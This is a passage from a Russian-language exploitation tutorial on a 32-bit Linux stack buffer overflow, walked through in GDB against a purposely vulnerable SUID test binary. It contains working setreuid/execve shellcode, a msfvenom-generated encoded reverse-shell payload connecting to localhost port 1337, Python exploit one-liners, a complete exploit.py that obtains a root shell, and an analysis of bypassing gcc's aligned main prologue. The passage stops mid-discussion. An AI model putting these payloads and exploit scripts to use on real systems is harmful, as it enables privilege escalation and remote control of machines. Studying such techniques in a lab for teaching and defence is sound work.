0x90для семейства архитектур Intel x86), предписывающих процессору в буквальном смысле «ничего не делать», могут использоваться нарушителем для возможности «прыгнуть» на участок такого сегмента и «проскользить» до места расположения шелл-кода. Таким образом уменьшается вероятность ошибки указать неверный адрес — полезная нагрузка все равно будет выполнена. Также в частых случаях в современных системах бывает просто невозможно однозначно задать статический адрес, однажды его рассчитав, и надеяться, что при каждом следующем запуске программы, он останется неизменным (здесь играет роль и ASLR, и тонкости работы компилятора при выравнивании стека, к которым мы еще вернемся). Что касается области NOP «за» шелл-кодом, то она скорее служит своего рода «заполнителем» свободного места (примерно, как и мусор из символов «A»), чтобы можно было добраться до интересующего нас значения. Кроме того, считается хорошим тоном (если место позволяет) оставлять небольшой NOP-срез после инжекта шелл-кода на случай, если ему понадобится место для «расширения» в процессе исполнения. - Зеленым выделено заполнение стека junk-символами «A»:
35 байт = (EBP + buf) - NOP_срез*2 - Шелл_код = (128 + 4) - 32*2 - 33.

Продолжив выполнение командой continue, мы триггерим выполнение инструкции ret, программа ожидаемо крашится с ошибкой сегментации, и адрес возврата, словно по волшебству, превращается в ожидаемый 0xd34dc0d3.
gdb-peda$ c
Теперь можно приступать к боевым действиям. Грубый эксплоит для выполнения из интерактивной оболочки GDB выглядит так (чуть позже сделаем это более красиво и без необходимости запускать отладчик).
gdb-peda$ r `python -c 'print "\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*35 + "\xbf\xff\xed\xe8"[::-1]'`
Адрес, который перезаписывает EIP — 0xbfffede8: мы прыгаем ровно на середину NOP-среза (см. рисунок заполнения стека).
Теперь я сменю владельца исполняемого файла и группу на root, присвою ему SUID-бит, чтобы вызов setreuid(0,0) (из шелл-кода) имел смысл, и выполню команду выше из-под отладчика.
$ sudo chown root overflow
$ sudo chgrp root overflow
$ sudo chmod +s overflow


Таким образом мы создали новый процесс, в котором запустился шелл /bin/dash (dash, кстати, на Debian и Ubuntu заменил собой старинный /bin/sh, который, в свою очередь, превратился лишь в симлинк на /bin/dash).
Выполнив команду id, видим, что мы все еще работаем с правами обычного пользователя — дело здесь в том, что GDB не уважает SUID-бит, только если он сам не запущен от имени root, поэтому сессию суперпользователя мы получим только тогда, когда выполним эксплуатация без участия отладчика.
Полезная нагрузка после ESP
Если бы нам не хватило памяти для расположения шелл-кода в пределах «официально» выделенного буфера массива buf, то можно было бы попробовать захватить кусок «ничьей» памяти, находящейся за вершиной стека. Однако здесь все очень ситуационно, и размер области памяти, которую было бы допустимо использовать без серьезных последствий, непредсказуем и зависит только от текущего состояния машины.
К примеру, если я передаю строку из 1000 дополнительных байт после перезаписи адреса возврата, то ловлю ошибку неизвестной природы из функции ptmalloc_init.

Произошло это из-за того, что я беспардонно вторгся на территорию области памяти, с которой уже работали другие функции, и начал наводить там свои порядки — перезаписывать значения своими данными. GDB использует вспомогательные библиотеки для вывода более информативных сообщений об ошибках в случаях, когда программа падает. Если временно отключить использование этих библиотек (в нашем варианте отладочная информация все равно не слишком полезна), можно убедиться, что разделяемая библиотека стандартных функций Си libc жалуется на то, что мы затронули уже занятую ей память.
gdb-peda$ show debug-file-directory // смотрим, какая директория содержит библиотеки с информацией для дебага
The directory where separate debug symbols are searched for is "/usr/lib/debug".
gdb-peda$ set debug-file-directory // временно отключаем ее использование

Методом «Пол, Палец, Потолок» выясняем, что при перезаписи 160 байтов за пределами стека ничего плохого не происходит.
gdb-peda$ r `python -c 'print "A"*132 + "\xd3\x4d\xc0\xd3"[::-1] + "B"*160'`

Поэтому ради разнообразия сгенерируем пейлоад с помощью метасполитовского msfvenom и посмотрим на заполнении стека при таком размещении шелл-кода.
Для этого переместимся на Kali и посмотрим список доступных полезных нагрузок для Linux x86, которые не ориентируются на использование meterpreter (которого в нашем распоряжении на Ubuntu нет).

Я выбрал реверс-шелл linux/x86/shell_reverse_tcp. Сгенерируем его, указав в качестве жертвы localhost на 1337 порту и закодировав нагрузку с помощью энкодера x86/shikata_ga_nai для увеличения размера кода.
root@kali:~# msfvenom -p linux/x86/shell_reverse_tcp -e x86/shikata_ga_nai -a x86 --platform linux LHOST=127.0.0.1 LPORT=1337 -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xbe\xaf\x6c\xe1\x7e\xd9\xe5\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x12\x83\xc7\x04\x31\x77\x0e\x03\xd8\x62\x03\x8b\x17\xa0\x34"
"\x97\x04\x15\xe8\x32\xa8\x10\xef\x73\xca\xef\x70\xe0\x4b\x40"
"\x4f\xca\xeb\xe9\xc9\x2d\x83\x96\x29\xce\x52\x01\x28\xce\x51"
"\xe8\xa5\x2f\xe9\x6c\xe6\xfe\x5a\xc2\x05\x88\xbd\xe9\x8a\xd8"
"\x55\x9c\xa5\xaf\xcd\x08\x95\x60\x6f\xa0\x60\x9d\x3d\x61\xfa"
"\x83\x71\x8e\x31\xc3";
На языке питоновских однострочников эксплоит будет выглядеть так.
python -c 'print "A"*132 + "\xbf\xff\xed\xcc"[::-1] + "\x90"*32 + "\xbe\xaf\x6c\xe1\x7e\xd9\xe5\xd9\x74\x24\xf4\x5f\x31\xc9\xb1\x12\x83\xc7\x04\x31\x77\x0e\x03\xd8\x62\x03\x8b\x17\xa0\x34\x97\x04\x15\xe8\x32\xa8\x10\xef\x73\xca\xef\x70\xe0\x4b\x40\x4f\xca\xeb\xe9\xc9\x2d\x83\x96\x29\xce\x52\x01\x28\xce\x51\xe8\xa5\x2f\xe9\x6c\xe6\xfe\x5a\xc2\x05\x88\xbd\xe9\x8a\xd8\x55\x9c\xa5\xaf\xcd\x08\x95\x60\x6f\xa0\x60\x9d\x3d\x61\xfa\x83\x71\x8e\x31\xc3" + "\x90"*32 + "A"'
А стек после внедрения шелл-кода примет следующий вид.

Здесь практически все то же самое, что и на первом рисунке анализа стека за исключением того, что полезная нагрузка теперь находится после ESP. Но при этом мы также «прыгаем» ровно на середину предваряющего шелл-код NOP-среза (адрес 0xbfffedcc), а зеленым снова выделено заполнение стека junk-символами «A»: 1 байт = Доступная_память_после_ESP - NOP_срез*2 - Шелл_код = 160 - 32*2 - 95.
Оставив локального слушателя на 1337 порту, я запустил программу, подав на вход вредоносную строку, и получил свой шелл.

Эксплоит без GDB
При работе программы не из-под отладчика адреса используемой памяти смещаются, поэтому вредоносная строка не сработает без корректировки адреса возврата. Для того, чтобы узнать новое значения интересующего нас адреса, воспользуемся дампом ядра.
Начиная с 16.04, в Ubuntu по умолчанию используется кошмарный сервис Apport для управления созданием отчетов о падении программ, включая дампы ядра. Кошмарный, потому что не дает управлять конфигурацией генерации дампов привычными способами, поэтому для начала избавимся от него.
$ sudo vi /etc/default/apport # установить значение "enabled" в "0"
$ sudo systemctl stop apport
После этого внесем небольшие изменения в стандартное поведение создания дампов (первые три команды должны быть выполнены от имени su).
# echo 1 > /proc/sys/kernel/core_uses_pid
# echo '/tmp/core-%e-%s-%u-%g-%p-%t' > /proc/sys/kernel/core_pattern
# echo 2 > /proc/sys/fs/suid_dumpable
$ ulimit -c unlimited
Что здесь происходит по строкам:
- Установка «безлимита» на размер создаваемых дампов.
- Добавление к имени файла дампа идентификатора PID процесса.
- Изменение общего шаблона имени файла дампа (описание форматов можно найти в мануле core).
- Включение создания дампов для исполняемых файлов с SUID-битом.
Далее я «уроню» нашу программу (на этот раз уже из терминала), с помощью Python передав на вход ту самую диагностическую строку c «мертвым кодом» в качестве адреса возврата.
$ ./overflow `python -c 'print "A"*132 + "\xd3\x4d\xc0\xd3"[::-1]'`
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAM
Ошибка сегментирования (сделан дамп памяти)
Согласно заданному шаблону имени дамп сохранился в директории /tmp. Запустим отладчик, указав путь до файла, содержащего дамп.
$ gdb ./overflow /tmp/core-overflow-11-1000-1000-8767-1568120200 -q
И проведем ровно те же самые манипуляции, которые я описал выше, когда мы в первый раз рассчитывали расположение шелл-кода. В моем случае, чтобы снова «прыгнуть» на середину NOP-среза, расположенного перед шелл-кодом, мне потребовалось изменить адрес возврата на 0xbfffee2c.
Таким образом, у нас есть все для создания красивого скрипта для PWN’а рассматриваемой уязвимости.
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# Использование: python exploit.py
import struct
from subprocess import call
def little_endian(num):
"""Упаковка адреса в формат little-endian."""
return struct.pack('<I', num)
junk = 'A' * 35 # мусор из символов "A"
nop_sled = '\x90' * 32 # NOP-срез
ret_addr = little_endian(0xbfffee2c) # адрес возврата
# setreuid(0,0) + execve("/bin/sh", ["/bin/sh", NULL])
shellcode = '\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'
payload = nop_sled
payload += shellcode
payload += nop_sled
payload += junk
payload += ret_addr
try:
call(['./overflow', payload]) # выполнится в случае, если был импорт функции call (7-я строка)
except NameError:
print payload # выполнится в противном случае
По умолчанию эксплоит самостоятельно вызовет программу с необходимым аргументом, однако, если есть необходимость вручную передать вредонос, достаточно закомментировать 7-ю строку скрипта, содержащую импорт call.
$ python exploit.py
Input: jFX111j
XRh//shh/binRSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# id
uid=0(root) gid=1000(snovvcrash) groups=1000(snovvcrash),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Вот здесь уже сыграло роль то, что ранее мы присвоили бинарнику SUID-бит — шелл получен с привилегиями root без использования sudo при запуске программы.
Для написания подобного рода скриптов лучше пользоваться второй версией Python в силу особенностей работы с кодировками для строкового типа данных. К тому же, на Python 2 написан самый популярный модуль, облегчающий эксплуатацию бинарных уязвимостей — pwntools. К сожалению, pwntools не работает на дистрибутивах 32-битной архитектуры, поэтому оставим его использование до часа эксплуатации 64-битных бинарей.
Обход нового пролога функции main
Готовя эту статью, я заметил, что одним из часто задаваемых вопросов от людей, которые проходят уроки по переполнению стека, является вопрос, связанный с относительно новым прологом функции main компилятора gcc для Linux, который пришел вместе с необходимостью выравнивать стек по 16-байтовой границе (требуется для корректной работы сета инструкций SSE2).
Так как ни одного доступного примера кода для переполнения в таких условиях я не нашел, в этом параграфе разберем особенности ассемблера в случае, когда при компиляции мы не меняем дефолтное выравнивание с помощью опции -mpreferred-stack-boundary, и разработаем для него эксплоит.
Теория
Если не использовать флаг -mpreferred-stack-boundary=2 (см. начало статьи), то это будет означать то же самое, как если бы мы передали значение -mpreferred-stack-boundary=4 — стековый фрейм функции main будет выровнен на 16 байт.
Пересоберем программу и запросим листинг ассемблера.
$ gcc -g -Wall -Werror -O0 -m32 -fno-stack-protector -z execstack -no-pie -Wl,-z,norelro -o overflow overflow.c
$ gdb -batch -ex 'file ./overflow' -ex 'disas main'
Dump of assembler code for function main:
0x0804841b <+0>: lea ecx,[esp+0x4]
0x0804841f <+4>: and esp,0xfffffff0
0x08048422 <+7>: push DWORD PTR [ecx-0x4]
0x08048425 <+10>: push ebp
0x08048426 <+11>: mov ebp,esp
0x08048428 <+13>: push ecx
0x08048429 <+14>: sub esp,0x84
0x0804842f <+20>: mov eax,ecx
0x08048431 <+22>: mov eax,DWORD PTR [eax+0x4]
0x08048434 <+25>: add eax,0x4
0x08048437 <+28>: mov eax,DWORD PTR [eax]
0x08048439 <+30>: sub esp,0x8
0x0804843c <+33>: push eax
0x0804843d <+34>: lea eax,[ebp-0x88]
0x08048443 <+40>: push eax
0x08048444 <+41>: call 0x80482f0 <strcpy@plt>
0x08048449 <+46>: add esp,0x10
0x0804844c <+49>: sub esp,0x8
0x0804844f <+52>: lea eax,[ebp-0x88]
0x08048455 <+58>: push eax
0x08048456 <+59>: push 0x80484f0
0x0804845b <+64>: call 0x80482e0 <printf@plt>
0x08048460 <+69>: add esp,0x10
0x08048463 <+72>: mov eax,0x0
0x08048468 <+77>: mov ecx,DWORD PTR [ebp-0x4]
0x0804846b <+80>: leave
0x0804846c <+81>: lea esp,[ecx-0x4]
0x0804846f <+84>: ret
End of assembler dump.
Разберем его по частям. Во-первых, видим, что пролог по сравнению со старым вариантом вырос до 7 строк.
0x0804841b <+0>: lea ecx,[esp+0x4] // бэкап оригинального значения ESP в ECX
0x0804841f <+4>: and esp,0xfffffff0 // выравнивание
0x08048422 <+7>: push DWORD PTR [ecx-0x4] // сохранение адреса возврата
0x08048425 <+10>: push ebp
0x08048426 <+11>: mov ebp,esp
0x08048428 <+13>: push ecx // сохранение оригинального значения ESP
0x08048429 <+14>: sub esp,0x84
Основное различие — в инструкции and esp,0xfffffff0, которая выравнивает вершину стека таким образом, чтобы она была кратна 16. Но если так грубо обойтись с ESP, то как же тогда вернуть его первоначальное значение в эпилоге?
Для этого оригинальное значение копируется в регистр ECX и сохраняется в стеке дважды:
- Сперва инструкция
leaустанавливает ECX на аргументargc(ESP+4) функцииmain, после чего в стек пушитсяECX-4, что то же самое, что и ESP, т. к.ECX-4 = (ESP+4)-4 = ESP— таким образом в стек помещается адрес возврата. - Далее после уже знакомой нам части оригинального пролога (
push ebp; mov ebp,esp) ECX снова пушится в стек для того, чтобы в конце инструкцияleaveсмогла восстановить его прежнее значение при завершении работы функции. Также следует обратить внимание, что теперь для буфера выделилась дополнительная память (0x84байт вместо 0x80) — опять же с целью не конфликтовать с новым выравниванием.
Между прологом и эпилогом все осталось практически так же, как в первом случае, за исключением того, что теперь обращение к аргументам main осуществляется по смещению относительно регистра ECX.
Что касается эпилога, то здесь добавилась всего одна новая инструкция — восстановление оригинального значения регистра ESP для успешного возврата из функции инструкцией ret.
0x0804846b <+80>: leave // mov esp,ebp; pop ebp
0x0804846c <+81>: lea esp,[ecx-0x4] // восстановление оригинального значения ESP
0x0804846f <+84>: ret // eip = esp
К слову, такой пролог специфичен только для главной функции main. Если бы в нашей программе были другие функции, то груз отвественности за выравнивание их стековых фреймов лег бы на плечи вызывающей функции (т. е. main), а у вызываемых функций были бы классичсекие прологи и эпилоги.
Из-за дополнительного значения регистра ECX, которое должно быть куда-то сохранено, рисунок, демонстрирующий устройство стека для функции main изменится.
Посмотрим, как эти изменения скажутся на эксплуатации.
Практика
Итак, что же произойдет, если я попытаюсь исследовать скомпилированную таким образом программу той же методикой, которую я использовал в самом начале?
Сгенерирую уникальный паттерн длиной 200 символов для надежности и попробую отыскать расстояние до EIP.

- EIP вообще указывает, казалось бы, на случайный адрес.
- По значению ESP размер смещения определить нельзя (в поданном на вход программе уникальном паттерне такой последовательности байт не существует).
- Смещение можно определить до сохраненного адреса EBP.
gdb-peda$ pattern offset 0x41514141
1095844161 found at offset: 136
Так как мы уже разобрали ассемблерный код, все должно встать на свои места: отправив программе в качестве входных данных строку достаточной длины, мы перезаписали все жизненно важные значения в стеке.
Первое: перезапись ECX привела к тому, что в регистр ESP попало значение 0x6c41414c ('LAAl'), а это ничто иное, как 0x6c414150 - 4, где 0x6c414150 — это последовательность PAAl, которая присутствует в сгенерированном паттерне, начиная с 133 позиции. За это ответственна инструкция lea esp,[ecx-0x4] из эпилога.
gdb-peda$ pattern offset 0x6c414150
1816215888 found at offset: 132
Второе: перезапись ESP привела к тому, что теперь EIP указывает на несуществующее значение, ведь ret попытался перейти по адресу 0x6c414150 (выделено синим). За это ответственна инструкция push DWORD PTR [ecx-0x4] из пролога, где ecx-0x4 = (esp+0x4)-0x4 = 0x6c414150.
Третье: перезапись EBP привела только к тому, что на его месте оказался мусор, но смещение до его сохраненного значения рассчиталось верно.
Другой интересный случай для анализа тот, где я передам паттерн длиной ровно в 132 байта — объем памяти, выделенной под буфер.

Казалось бы, что произошло чудо, ведь EIP успешно переполнился, и я даже могу посчитать смещение.
gdb-peda$ pattern offset 0x48414132
1212236082 found at offset: 60
Только вот оно равно 60. Как же могло выйти так, что адрес возврата оказался практически ровно на середине области памяти, выделенной под локальные переменные, да и вообще с чего бы случаться переполнению, если я передаю строку, длина которой равна размеру массива?
Здесь все немного не так очевидно, но все равно вполне объяснимо: когда я передаю паттерн длиной 132 байта, на самом деле, я передаю не 132 байта, а 133, ведь добавляется вездесущий нуль-терминатор или символ конца строки (ведь мы пишем на Си). Поэтому 132 байта «официально» принял массив buf, а вот нулевой символ достался LSB-байту значения в ECX, что понижает его на два разряда или, что то же самое, делит на 256. Следовательно, ESP (а значит и EIP) впоследствии окажется «внутри» buf, так как его адрес значительно уменьшится.
Но не смотря на это таким способом можно было бы перезаписать EIP и даже выполнить шелл-код, но нам просто повезло с размером массива, и так работать будет не всегда. Поэтому поищем более аккуратный путь для эксплуатации.
